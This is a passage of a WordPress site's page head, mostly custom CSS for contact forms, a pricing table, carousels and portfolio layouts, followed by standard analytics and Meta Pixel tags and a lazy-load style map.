			 .header.-sticky.showed {
    position: fixed !important;
}
.header.-fixed {
    position: unset !important;
}
.ios-carousel-new .swiper-pagination-horizontal {
    top: 12% !important;
    left: 90% !important;
}
.ios-dev-tab .e-n-tab-title[aria-selected=true] {
    background: linear-gradient(180deg, #FF0000 0%, #FF8181 100%) !important;
   border-radius: 13px 0px 0px 13px;
}
.hire-dev-icon svg {
    margin-top: -50px;
}
.hire-dev-icon .swiper-pagination-bullet-active {
    background: #FF0000 !important;
}
/* .hire-dev-icon span.swiper-pagination-bullet {
    color: #000 !important;
    background: #D1D5D9 !important;
} */
.sticky-nav-thumbnail { 
      top: -100px;
    right: 36px; 
	scale: 1.3;
}



/* contact form set */
.page-id-257895 #site-navigation ul#menu-primary li a.menu-link {
    color: #161519;
}
fieldset#field_5_14, div#field_5_7, div#field_7_7 {
    grid-column: span 8;
}
fieldset#field_5_13,fieldset#field_7_13 {
    grid-column: span 4;
}
div#input_5_13,div#input_7_13 {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    gap: 15px;
}
.gchoice.gchoice_5_13_1, .gchoice.gchoice_5_13_0,
.gchoice.gchoice_7_13_1, .gchoice.gchoice_7_13_0 {
    width: 16%;
    background:rgba(150, 144, 162, 0.08);
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
	    padding: 10px 4px;
}
div#input_5_14,div#input_7_14 {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    gap: 20px;
}
div#input_5_14 .gchoice {
    width: 31%;
    background: rgba(150, 144, 162, 0.08);
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    padding: 17px 11px;
    gap: 7px;
}
div#input_7_14 .gchoice {
    width: 47%;
    background: rgba(150, 144, 162, 0.08);
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    padding: 17px 11px;
    gap: 7px;
}
.bgset::after {
    --highlight-width: 37em;
    --higlight-overlap-right: .5em;
    content: "";
    position: absolute;
    bottom: 0;
    z-index: 0;
    display: inline-block;
    height: 4.1em;
    width: var(--highlight-width);
    margin-left: calc(var(--higlight-overlap-right) - var(--highlight-width));
    background-image: linear-gradient(to left, #ff474761, transparent);
    background-position: center center;
    background-size: 106% 117%;
    background-repeat: no-repeat;
    border-radius: .55em;
    clip-path: polygon(0 10%, 100% 0, 100% 100%, 0 90%);
    right: 275px;
}
/* Contact form end */

.ios-dev-tab .e-n-tab-title[aria-selected=false]
{
	box-shadow: 0px 4px 4px 0px #00000014 !important;
  border-radius: 13px 0px 0px 13px;

}
html .ios-carousel-new .elementor-swiper-button {
    display: block !important;
}
.ios-carousel-new .elementor-swiper-button-prev {
    left: 87% !important;
}
.ios-carousel-new .swiper-pagination-bullet-active
{
	background:#fff !important;
}
.high-pro {
    box-shadow: 0px 1px 15px 0px #00000029;
border-radius:10px;
}
.high-pro h3 {
    font-size: 58px;
    line-height: 75.52px;
}
.high-pro .highy-pro{
	font-size: 16px;
    line-height: 21px;
font-weight:400;
color:#FF0000;
}
/* Pricing Table Page START */
div#pricingTable td {
    background: transparent;
    color: #000;
		border: none;
		padding: 15px 25px;
		width: 25%;
		font-size: 16px;
		vertical-align: middle;
}
div#pricingTable .div-4 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 32px;
    padding: 24px 36px;
    position: relative;
    flex: 1;
    flex-grow: 1;
    border-radius: 16px;
    overflow: hidden;
}
div#pricingTable .div-5 {
    display: flex;
    align-items: center;
    gap: 15px;
    position: relative;
    align-self: stretch;
    width: 100%;
    flex: 0 0 auto;
}
div#pricingTable .element {
    position: relative;
    width: fit-content;
    margin-top: -1px;
    font-family: "DM Sans", Helvetica;
    font-weight: 700;
    color: #404040;
    font-size: 32px;
    text-align: center;
    letter-spacing: -1px;
    line-height: 32px;
    white-space: nowrap;
}
div#pricingTable .div-5 img {
    position: relative;
    width: 60px;
    height: 60px;
}
div#pricingTable .text-wrapper {
    font-family: "DM Sans", Helvetica;
    font-weight: 400;
    color: #404040;
    font-size: 20px;
    line-height: normal;
    position: relative;
    width: fit-content;
    text-align: center;
    letter-spacing: -1px;
}
div#pricingTable .choose-plan {
    background: #FFF7F8;
    color: #ED1B23;
    font-family: "DM Sans",Helvetica;
    font-weight: 700;
    font-size: 16px;
    text-align: center;
    letter-spacing: -0.23px;
    line-height: normal;
    width: 200px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    cursor: pointer;
}
div#pricingTable .element-2 {
    margin-top: -1px;
    font-family: "DM Sans", Helvetica;
    font-weight: 700;
    color: var(--white);
    font-size: 32px;
    line-height: 32px;
    white-space: nowrap;
    position: relative;
    width: fit-content;
    text-align: center;
    letter-spacing: -1px;
}
div#pricingTable .div-6 {
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    position: relative;
    flex: 0 0 auto;
}
div#pricingTable .div-7 {
    display: inline-flex;
    align-items: center;
    gap: 30px;
    position: relative;
    flex: 0 0 auto;
}
div#pricingTable .premium-ropstam {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 32px;
    padding: 24px 36px;
    position: relative;
    flex: 1;
    flex-grow: 1;
    border-radius: 16px;
    overflow: hidden;
}
div#pricingTable table {
    border: none;
		border-collapse: collapse;
		width: 100%;
}
div#pricingTable tr:nth-child(even) {
	overflow: hidden;
    background: #FFF7F8;
}
div#pricingTable td:first-child {
		text-align: left;
    border-top-left-radius: 16px;
    border-bottom-left-radius: 16px;
}
div#pricingTable td:last-child {
    border-top-right-radius: 16px;
    border-bottom-right-radius: 16px;
}
div#pricingTable table tr {
    height: 80px !important;
}
div#pricingTable td:not(td:first-child) {
    text-align: center;
}
div#pricingTable tr:not(div#pricingTable tr:first-child) td:not(div#pricingTable td:first-child):not(div#pricingTable td:last-child) {
    border-left: 2px solid;
    border-right: 2px solid;
    border-color: #FFEBEB;
}
div#pricingTable td:hover .div-4, 
div#pricingTable td:hover .premium-ropstam {
    background: #ED1B23;
    color: #fff;
}
div#pricingTable td:hover .div-4 .element, div#pricingTable td:hover .div-4 .text-wrapper {
	color: #fff;
}
#pointsChecks li:before {
    content: url(/wp-content/uploads/2023/12/check-mark-circle.svg);
    left: -10px;
    position: relative;
    top: 5px;
}
#pointsChecks ul li {
	list-style: none;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    padding-top: 160px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background: rgba(0, 0, 0, 0.50);
    backdrop-filter: blur(2.299999952316284px);
    -webkit-backdrop-filter: blur(2.299999952316284px);
}

.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.modal-content {
    margin: auto;
    position: relative;
    padding: 6%;
    width: 100%;
    max-width: 740px;
    border-radius: 40px;
    border: 2px solid #ECECEC;
    background: #FFF;
    box-shadow: 21px 54px 200px 0px rgba(0, 0, 0, 0.15);
}
.modal span.close {
    position: absolute;
    top: 30px;
    right: 30px;
}
#gform_wrapper_6 .gform_required_legend {
		display: none;
}
.btn.submit {
    border-radius: 5px;
    color: #FFF;
    font-family: DM Sans;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    border: none;
    padding: 0.7em 1.5em;
    width: 100%;
    margin: 1rem auto;
    cursor: pointer;
}
.gform_legacy_markup_wrapper #stripe-payment-link:before, .gravity-theme #stripe-payment-link:before {
    display: none;
}
#gform_6 .gfield_label.gfield_label_before_complex.gform-field-label {
    color: #000;
    text-align: center;
    font-family: DM Sans;
    font-size: 32px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.25px;
    width: 100%;
    margin: 0rem auto 2rem;
}

@media (max-width: 1200px) and (min-width: 981px) {
	div#pricingTable td, div#pricingTable .div-4, div#pricingTable .premium-ropstam {
		    padding: 15px 15px;
	}
	div#pricingTable .element-2, div#pricingTable .element {
		font-size: 26px;
	}
.high-pro h3 {
    font-size: 45px;
    line-height: 55.52px;
}
.high-pro .highy-pro {
	font-size: 15px;}
}
@media (max-width: 980px) {
.high-pro h3 {
    font-size: 45px;
    line-height: 55.52px;
}
.high-pro .highy-pro {
	font-size: 15px;display:inline-block;height:46px;}
	div#pricingTable .elementor-widget-container {
		overflow-x: auto;
	}
	div#pricingTable td:first-child {
    position: sticky;
    left: 0;
    z-index: 9999;
    width: 100px !important;
		padding: 10px 5px;
	}
	div#pricingTable tr:nth-child(even) td:first-child {
    background: #F8F8FF;
}
		div#pricingTable tr:nth-child(odd) td:first-child {
    background: #fff;
}
	div#pricingTable .div-4, div#pricingTable .premium-ropstam {
    gap: 10px;
		padding: 10px 15px;
	}
	div#pricingTable .div-5, div#pricingTable .div-7 {
		gap: 10px;
	}
	div#pricingTable .element, div#pricingTable .element-2 {
		font-size: 24px;
	}
	div#pricingTable td {
		padding: 8px;
		font-size: 14px;
	}
	div#pricingTable .div-5 img, div#pricingTable .premium-ropstam img {
    width: 40px;
    height: 40px;
	}
	div#pricingTable .text-wrapper {
		font-size: 16px;
	}
	div#pricingTable .choose-plan {
		width: 145px;
	}
	
	.header {
    opacity: 1 !important;
}
}
#gform_6 .v_hidden {
		visibility: hidden;
		opacity: 0;
		position: absolute;
}
#gform_6 input {
    border: none;
    border-bottom: 1px solid #ececec;
    width: 100%;
		font-size: 18px;
		font-weight: 400;
		background: transparent;
}
#gform_6 input::placeholder {
	color: #BEBEBE;
}
#gform_6 label {
		font-size: 18px;
		font-weight: 400;
}
#gform_6 input#gform_submit_button_6 {
    border-radius: 5px;
    font-size: 18px;
    width: auto;
    padding: 0.7em 1.5em;
    font-weight: 700;
    color: #fff;
    margin: auto;
		cursor: pointer;
		background: #ED1B23;
}
.supportToggle input {
    height: 70px;
    width: calc(100% - 70px);
    font-size: 22px;
    border: none;
    padding: 15px;
		background: #fff;
}
.supportToggle .elementor-widget-container {
    background: #fff;
    padding: 0 10px 0 0;
}
.paymentPkgs img {
    width: 65px;
}
.paymentPkgs .elementor-image-box-content:after {
    content: '';
    background: var(--wpr-bg-a0ce4540-3c2c-4b64-8195-73232cfd1247);
    display: inline-block;
    width: 23px;
    height: 23px;
    position: absolute;
    right: 15px;
    background-repeat: no-repeat;
    top: 30px;
}
.paymentPkgs {
    display: none;
}
.paymentPkgs.active {
    display: block;
}
#Slider_web h4,#Slider_web p{letter-spacing:0;text-align:left;padding-left:150px;position:relative;top:-100px}
#Slider_web .next-btn.icon-button,#Slider_web .prev-btn.icon-button{width:26px;height:26px;min-width:26px}
.blog-item figure.image-holder img{height:300px;object-fit:cover}
.blog-item.card h4.title{display:-webkit-box;max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}
.home-blog-section .blog-item.card h4.title{-webkit-line-clamp:1}
#Slider_web h4{font-family:Segoe UI;font-size:22px;font-weight:900;line-height:30px}
#Slider_web p{font-family:DM Sans;font-size:15px;font-weight:400;line-height:21px}
#Slider_web .clb-slider-nav-btn{gap:6.5rem;position:absolute;left:147px;display:flex;align-items:center;justify-content:flex-start;top:450px}
#Slider_web .prev-btn.icon-button{background-color:#b9d2f4}
#Slider_web .clb-slider-nav-dots{position:relative;left:180px;top:-120px}
#Slider_web .clb-slider-dot{color:#d9d9d9}
#Slider_web .clb-slider-nav-dots .clb-slider-dot svg{position:absolute;top:-.0625rem;left:-.0625rem;display:none}
#Slider_web .clb-slider-dot.active{color:#109cfa87}
.clb-slider-nav-dots .clb-slider-dot:before{width:.5rem;height:.5rem}
.lower_testimonial .next-btn.icon-button,.lower_testimonial .prev-btn.icon-button{width:26px;height:26px;min-width:26px;background-color:#d5051f;color:#fff}.lower_testimonial .clb-slider-nav-btn{position:absolute;top:160px;right:-147px!important}.lower_testimonial .clb-slider-nav-dots{position:relative;left:1008px!important;bottom:155px}.lower_testimonial .clb-slider-nav-dots .clb-slider-dot{padding:.625rem;position:relative;background-color:transparent!important;color:#d9d9d9}.lower_testimonial .clb-slider-dot.active{color:red}.clb-slider-nav-dots .clb-slider-dot svg,.home-blog-section .meta-holder.-unlist,.logo-dynamic,.nav.with-counters .nav-item>a>span::before,.page-id-226042 .social-share,.page-id-226079 .breadcrumb-holder .filter-holder,.portfolio-comments,.recent-posts-template ul.meta-holder.-unlist,.single-post .entry-footer-tags,button.icon-button.-overlay-button.search-global.fixed.dynamic-typo.btn-round-light.vc_hidden-sm.vc_hidden-xs,li.features_tec ul br,li.features_tec ul li:before{display:none}.header-dynamic-typo.light-typo .menu>li>a{color:#000!important}.tabsseeeee .elementor-tabs-wrapper .elementor-tab-title{border-left:4px solid #cad7e7!important}.tabsseeeee .elementor-tab-title.elementor-active{border-left:4px solid red!important}.tabsseeeee .elementor-tabs-content-wrapper{padding:0 0 0 80px}.qouteform input{background:#fff!important}.qouteform textarea{background:#fff;height:200px!important}.qouteform .gfield_label{color:#000;font-family:"DM Sans",Sans-serif;font-size:18px!important;font-weight:300!important;margin-bottom:0PX!important}.qouteform input#gform_submit_button_2{background:#000!important}.tabsest .elementor-tab-title.elementor-active{border:0!important}.logo-slider-strip figure.swiper-slide-inner{background:#fff;margin:15px!important;padding:25px;min-height:125px;border-radius:10px;box-shadow:-1px 0 14px 5px rgb(0 0 0 / 10%);-webkit-box-shadow:-1px 0 14px 5px rgb(0 0 0 / 10%);moz-box-shadow:-1px 0px 14px 5px rgb(0 0 0 / 10%);display:flex}.logo-slider-strip figure.swiper-slide-inner img{margin:auto!important}.loop-portfolio .elementor-loop-container .e-loop-item:nth-child(odd) section>.elementor-container .elementor-column:nth-child(2){order:-1}.sticky-nav-holder{background:#f3f3f3}.testimonial-slider .elementor-swiper-button{top:unset!important}.testimonial-slider .elementor-swiper-button-prev{left:43%!important;z-index:12;margin-top:25px}.testimonial-slider .elementor-swiper-button-next{right:43%!important;z-index:12;margin-top:25px}.elementor-gallery-item__content,.elementor-gallery-item__overlay{top:50px!important}.elementor-animated-content .elementor-animated-item--fade-in{opacity:1!important;width:110px}.e-gallery-item.elementor-gallery-item{overflow:visible!important}.ui_ux_icon svg{filter:invert(60%) sepia(80%) saturate(5264%) hue-rotate(346deg) brightness(90%) contrast(107%)}ul.stacks-in-casestudy>li{width:50%}ul.stacks-in-casestudy{display:flex;flex-wrap:wrap}.overlay-details.card-details.-left{background:#000000c9!important}#masthead.header{background-color:#fff}.col_height_ .elementor-column .elementor-widget-wrap.elementor-element-populated{min-height:390px}.col_height_ .elementor-column h3{font-size:24px}.project-detail-wrapper ul1{padding-left:20px}.project-detail-list ul li strong{padding-right:5px}.project-detail-list ul li{list-style:none;position:relative}.project-detail-list ul li:before{position:absolute;content:"";background-image:var(--wpr-bg-0dac37f3-9d50-4fef-8260-0ec955f0a84f);width:20px;height:20px;background-repeat:no-repeat;left:-30px;top:5px;background-size:cover}.social-share h4{padding-bottom:20px;position:relative}.social-share h4:after{position:absolute;content:"";background-color:red;width:100%;height:3px;left:0;top:70%}.social-share .ohio-widget.heading.-left{display:flex}li.features_tec ul{padding-left:0;margin-bottom:10px;display:inline-block}li.features_tec ul li{list-style:square;border-bottom:1px solid #d5051f}li.features_tec ul li::marker{color:#d5051f;font-size:20px}.project_link a{font-weight:500}.single-post .entry-content.clearfix.ut-initialized h3{font-weight:700}@media only screen and (min-width:1025px){.loop-portfolio .elementor-loop-container .e-loop-item: nth-child(odd) section>.elementor-container .elementor-column:nth-child(2){margin-right:30px}}@media only screen and (max-width:1080px){.col_height_ .elementor-column .elementor-widget-wrap.elementor-element-populated{min-height:400px}}@media only screen and (max-width:1024px){.col_height_ .elementor-column .elementor-widget-wrap.elementor-element-populated{min-height:350px}}@media only screen and (max-width:900px) and (min-width:768px){section.elementor-section.elementor-section-boxed>div.elementor-container{max-width:740px!important}
.ios-dev-content .e-con-inner {
    display: block;
}
.ios-dev-content .e-con.e-child {
    width: 100% !important;
}
.inq-1 .elementor-icon.elementor-animation-:after ,.inq-2 .elementor-icon.elementor-animation-:after,.inq-3 .elementor-icon.elementor-animation-:after{
  

    content: "--------" !important;
    color: #d4d4d4;
/*     top: 7px; */
	
    
}
}
@media only screen and (max-width:767px){.portfolio-repeater .elementor-column{width:100%!important}.clb-slider-count{margin-left:15px}.testimonial-slider .elementor-swiper-button-prev{left:33%!important;margin-top:27px}.testimonial-slider .elementor-swiper-button-next{right:33%!important;margin-top:27px}}@media only screen and (max-width:600px){.tabsseeeee .elementor-tabs-content-wrapper{padding:0 0 0 00px}#Slider_web p{font-family:DM Sans;font-size:15px;font-weight:400;line-height:21px;letter-spacing:0;text-align:left;padding-left:59px!important;position:relative!important;top:-75px!important}#Slider_web .clb-slider-nav-btn{gap:6.5rem;position:absolute;left:110px!important;display:flex;align-items:center;justify-content:flex-start;top:254px!important}
.high-pro .highy-pro {
	font-size: 15px;}}

/* New CSS */
.blog-item .card-details {
    min-height: 191px;
}
.portfolio-video video{
	background-color:transparent !important;
}
.eicon-chevron-left:before {
    left: -1px;
    top: -1px;
    position: relative;
}
.eicon-chevron-right:before {
    position: relative;
    right: -1px;
    top: -1px;
}
@media (min-width: 1400px) and (max-width: 1600px)
{
	.skills-drive-icon .elementor-widget-container {
    margin-top: -18% !important;
}
}
@media (max-width: 1500px){
	.featured-project{
	max-width: 97% !important;
    margin: auto;
}
.elementor.ohio_portfolio {
    margin-left: auto;
	 margin-right: auto;
}
	.loop-item-sec{
		max-width: 97% !important;
    margin: auto !important;
	}
}
	.loop-item-sec .elementor.e-loop-item.ohio_portfolio{
		margin-left: auto;
    margin-right: auto;
}

.page-id-257646 .elementor-invisible, .page-id-248510 .elementor-invisible, .page-id-253000 .elementor-invisible{
    visibility: visible;
}
.page-id-248510 .page-container, .page-id-253000 .page-container{
	max-width: 100%;
}
@media (max-width: 980px) {
	    .sticky-nav { 
        max-width: 101%;
/*         margin-left: -12px; */
    }
	.menu-mobile-overlay .holder {
    padding-top: 100px !important;
}
	.project-page.project.-layout1 .vc_col-md-6.project-content.-sticky-block {
    padding-top: 0px;
}
	.loop-item-sec{
		max-width: 95% !important;
    margin: auto !important;
	}
	.featured-project{
	max-width: 95% !important;
    margin: auto;
}
	.branding .logo img{
		min-height: 35px;
    max-height: 40px;
	}
    .header:not(.-mobile) .menu > .nav-item > a.menu-link {
        padding: 0 0.5vw !important;
    font-size: 14px;
    }
	.header.header-3:not(.-mobile) .nav{
		left: 43%;
	}
.header.-sticky .branding img {
    min-height: 38px;
    max-height: 3.5vh;
    width: auto;
}
	fieldset#field_5_14, div#field_5_7 {
    grid-column: span 12;
}
fieldset#field_5_13 {
    grid-column: span 12;
}
	.gchoice.gchoice_5_13_1, .gchoice.gchoice_5_13_0 {
		width: 29%;
	}
	div#input_5_14 .gchoice {
		width: 100%;
	}
	.bgset::after { 
    right: 00px;
}
	footer a.sales-ftr, #block-21 b a{
		    font-size: 14px;
	}
	footer .widget-title{
		    font-size: 0.95em;
	}
	footer .vc_row:not(.-nospace) [class^='vc_col']{
		  padding-left: 1.2rem;
    	padding-right: 1.2rem;
	}
    .vc_col-md-6.project-gallery,  .vc_col-md-6.project-content {
        width: -webkit-calc(100%);
        width: calc(100%);
    }
    .single-ohio_portfolio .project-page .project-gallery .share-bar.-vertical {
        top: 0px !important;
        right: auto !important;
				left: 23px !important;
    }
}
@media (max-width: 600px) {
    .menu-mobile-overlay .holder {
        padding-top: 100px !important;
    }
li#block-21 {
    padding-bottom: 30px;
}
    .logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-prev {
        margin-left: -20px !important;
    }
    .logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-next {
        margin-right: -20px !important;
    }
}
.elementor-loop-container > div:nth-of-type(even) .portfolio-main-wrapper{
	background-image: var(--wpr-bg-8f97db75-6e03-4bed-b2ec-587c4001bfcf) !important;
	background-position: center left !important;
}
/* .elementor-loop-container > div:nth-of-type(even) .portfolio-main-wrapper .even-row-first-column{
	padding-inline: 50px 10px;
} */
.grecaptcha-badge{
    z-index: 1000;
}
@media(min-width: 769px){
	.elementor-loop-container > div:nth-of-type(even) .portfolio-project-repeater .even-row-first-column{
	padding-inline: 30px 10px;
}
}
@media (min-width:769px) and (max-width:1080px) {
	.loop-portfolio .elementor-loop-container{
		        grid-template-columns: repeat(1, 1fr) !important;
	}
}
div.gfield--type-captcha label {
    display: none !important;
} 		</style>
			<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-STGPTFBPHG"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-STGPTFBPHG');
	</script>
	
		<!-- Google tag (gtag.js) - Added by WALI - Dont delete -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-WYZP4SWTS1">
	</script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-WYZP4SWTS1');
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GB9DQP7');</script>
<!-- End Google Tag Manager -->
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '304126808962491');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=304126808962491&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-ac50590b-8551-49d4-8efd-5d726a5645a9: url('https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/./ajax-loader.gif');}rs-dotted.twoxtwo{--wpr-bg-210cfce8-a91e-4cca-afa9-d4d5f4ca8193: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-7ff20ce4-7f48-4faf-b4ba-609e6bb8e1a3: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-a34d9edc-b5dc-40d8-a596-e1593533c81b: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-ffbcae13-cf21-40a8-b599-5af70f261956: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-86cea0f8-1c64-4371-80bb-b793987737c4: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-d1c406ea-39b0-4b53-87b7-68367e16a330: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-31082634-b8f8-4d8a-b613-79e9137f93b2: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-b3855b97-3045-43d3-8d96-012a4d8fbe57: url('https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/assets/loader.gif');}.page-headline .bg-image{--wpr-bg-2cb89572-d4f0-4654-8a82-9909186fe6bd: url('https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg');}.elementor-252857 .elementor-element.elementor-element-73f8e06:not(.elementor-motion-effects-element-type-background), .elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5232b3bb-61b7-4f7a-9fc4-2a4cb95e3f93: url('https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg');}.paymentPkgs .elementor-image-box-content:after{--wpr-bg-a0ce4540-3c2c-4b64-8195-73232cfd1247: url('https://canadian.agency/wp-content/uploads/2023/12/Shape.svg');}.project-detail-list ul li:before{--wpr-bg-0dac37f3-9d50-4fef-8260-0ec955f0a84f: url('https://canadian.agency/wp-content/uploads/2023/03/list-icon.png');}.elementor-loop-container > div:nth-of-type(even) .portfolio-main-wrapper{--wpr-bg-8f97db75-6e03-4bed-b2ec-587c4001bfcf: url('https://canadian.agency/wp-content/uploads/2025/04/Frame-1000002716-1.png');}ul.blog-check-list li:before{--wpr-bg-d2624b62-0fab-4c3b-800b-f356320164ee: url('https://canadian.agency/wp-content/uploads/2023/08/check-mark.png');}ul.checkbox-wy li:before{--wpr-bg-ab5efe34-2d18-48b3-9f3f-38ab9e3f30fe: url('https://canadian.agency/wp-content/uploads/2023/08/check-mark.png');}.article_image_related:before{--wpr-bg-4a520d38-2492-4e45-b49b-459d8b36d5ed: url('https://www.ropstam.com/wp-content/uploads/2023/10/book-open.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-ac50590b-8551-49d4-8efd-5d726a5645a9: url('https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/slick-carousel\/1.9.0\/.\/ajax-loader.gif');}","hash":"ac50590b-8551-49d4-8efd-5d726a5645a9","url":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/slick-carousel\/1.9.0\/.\/ajax-loader.gif"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-210cfce8-a91e-4cca-afa9-d4d5f4ca8193: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile.png');}","hash":"210cfce8-a91e-4cca-afa9-d4d5f4ca8193","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-7ff20ce4-7f48-4faf-b4ba-609e6bb8e1a3: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile_white.png');}","hash":"7ff20ce4-7f48-4faf-b4ba-609e6bb8e1a3","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-a34d9edc-b5dc-40d8-a596-e1593533c81b: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile_3x3.png');}","hash":"a34d9edc-b5dc-40d8-a596-e1593533c81b","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-ffbcae13-cf21-40a8-b599-5af70f261956: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile_3x3_white.png');}","hash":"ffbcae13-cf21-40a8-b599-5af70f261956","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-86cea0f8-1c64-4371-80bb-b793987737c4: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/coloredbg.png');}","hash":"86cea0f8-1c64-4371-80bb-b793987737c4","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-d1c406ea-39b0-4b53-87b7-68367e16a330: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/coloredbg.png');}","hash":"d1c406ea-39b0-4b53-87b7-68367e16a330","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-31082634-b8f8-4d8a-b613-79e9137f93b2: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/loader.gif');}","hash":"31082634-b8f8-4d8a-b613-79e9137f93b2","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-b3855b97-3045-43d3-8d96-012a4d8fbe57: url('https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/loader.gif');}","hash":"b3855b97-3045-43d3-8d96-012a4d8fbe57","url":"https:\/\/canadian.agency\/wp-content\/plugins\/slider-revolution\/public\/assets\/assets\/loader.gif"},{"selector":".page-headline .bg-image","style":".page-headline .bg-image{--wpr-bg-2cb89572-d4f0-4654-8a82-9909186fe6bd: 